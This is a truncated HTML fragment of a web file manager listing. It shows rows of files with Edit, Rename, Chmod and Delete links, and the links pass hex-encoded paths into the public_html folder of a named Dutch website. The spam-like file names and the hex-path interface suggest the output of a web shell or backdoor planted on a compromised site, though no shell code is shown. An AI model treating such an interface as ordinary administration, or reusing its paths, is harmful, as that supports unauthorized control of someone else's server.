onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461766964736566'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461766964736566'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656c617a6172646564'); return false;">Delazarded</a></td><td>File</td><td>2.66 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656c617a6172646564'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656c617a6172646564'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656c617a6172646564'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656c617a6172646564'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656e6e69736173796d6e'); return false;">Dennisasymn</a></td><td>File</td><td>3.23 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656e6e69736173796d6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656e6e69736173796d6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656e6e69736173796d6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44656e6e69736173796d6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446965676f536f75726e'); return false;">DiegoSourn</a></td><td>File</td><td>2.47 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446965676f536f75726e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446965676f536f75726e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446965676f536f75726e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446965676f536f75726e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44696d69746172696e636f676d61'); return false;">Dimitarincogma</a></td><td>File</td><td>3.02 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44696d69746172696e636f676d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44696d69746172696e636f676d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44696d69746172696e636f676d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f44696d69746172696e636f676d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6666656c'); return false;">Diplomi_ffel</a></td><td>File</td><td>207 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6666656c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6666656c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6666656c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6666656c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f686e656c'); return false;">Diplomi_hnel</a></td><td>File</td><td>154 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f686e656c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f686e656c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f686e656c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f686e656c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f68776b69'); return false;">Diplomi_hwki</a></td><td>File</td><td>158 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f68776b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f68776b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f68776b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f68776b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f69776b69'); return false;">Diplomi_iwki</a></td><td>File</td><td>179 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f69776b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f69776b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f69776b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f69776b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6a726b69'); return false;">Diplomi_jrki</a></td><td>File</td><td>180 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6a726b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6a726b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6a726b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f6a726b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f71696b69'); return false;">Diplomi_qiki</a></td><td>File</td><td>155 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f71696b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f71696b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f71696b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f71696b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f716d6b69'); return false;">Diplomi_qmki</a></td><td>File</td><td>163 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f716d6b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f716d6b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f716d6b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f716d6b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f726b656c'); return false;">Diplomi_rkel</a></td><td>File</td><td>165 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f726b656c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f726b656c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f726b656c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f726b656c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f766c6b69'); return false;">Diplomi_vlki</a></td><td>File</td><td>125 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f766c6b69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f766c6b69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f766c6b69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f766c6b69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f7768656c'); return false;">Diplomi_whel</a></td><td>File</td><td>110 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f7768656c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f7768656c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f7768656c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4469706c6f6d695f7768656c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6c6f6b41636869657661'); return false;">DolokAchieva</a></td><td>File</td><td>3.02 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6c6f6b41636869657661'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6c6f6b41636869657661'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6c6f6b41636869657661'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6c6f6b41636869657661'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6e616c64636c756d73'); return false;">Donaldclums</a></td><td>File</td><td>722 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6e616c64636c756d73'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6e616c64636c756d73'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6e616c64636c756d73'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f6e616c64636c756d73'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f7567556e6a7567'); return false;">DougUnjug</a></td><td>File</td><td>1.26 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f7567556e6a7567'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f7567556e6a7567'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f7567556e6a7567'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446f7567556e6a7567'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c62657244657263696373'); return false;">ElberDercics</a></td><td>File</td><td>2.55 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c62657244657263696373'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c62657244657263696373'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c62657244657263696373'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c62657244657263696373'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c6265727472696c61'); return false;">Elbertrila</a></td><td>File</td><td>2.92 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c6265727472696c61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c6265727472696c61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c6265727472696c61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c6265727472696c61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c646f6e7468656c6c'); return false;">Eldonthell</a></td><td>File</td><td>1.22 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c646f6e7468656c6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c646f6e7468656c6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c646f6e7468656c6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456c646f6e7468656c6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456d6574696e66697a'); return false;">Emetinfiz</a></td><td>File</td><td>2.93 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456d6574696e66697a'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456d6574696e66697a'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456d6574696e66697a'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456d6574696e66697a'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f4566666f7373696d69'); return false;">EnzoEffossimi</a></td><td>File</td><td>2.59 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f4566666f7373696d69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f4566666f7373696d69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f4566666f7373696d69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f4566666f7373696d69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f76656b'); return false;">Enzovek</a></td><td>File</td><td>3.32 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f76656b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f76656b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f76656b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f456e7a6f76656b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f506c656c796e63'); return false;">ErnestoPlelync</a></td><td>File</td><td>2.68 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f506c656c796e63'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f506c656c796e63'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f506c656c796e63'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f506c656c796e63'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f736f696461'); return false;">Ernestosoida</a></td><td>File</td><td>2.7 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f736f696461'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f736f696461'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f736f696461'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f45726e6573746f736f696461'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c53776f726e'); return false;">EsielSworn</a></td><td>File</td><td>2.32 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c53776f726e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c53776f726e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c53776f726e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c53776f726e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c74726963656c6c'); return false;">Esieltricell</a></td><td>File</td><td>2.66 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c74726963656c6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c74726963656c6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c74726963656c6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f457369656c74726963656c6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f466162696f526177'); return false;">FabioRaw</a></td><td>File</td><td>2.94 KB</td><td>0644</td><td><a href="#" 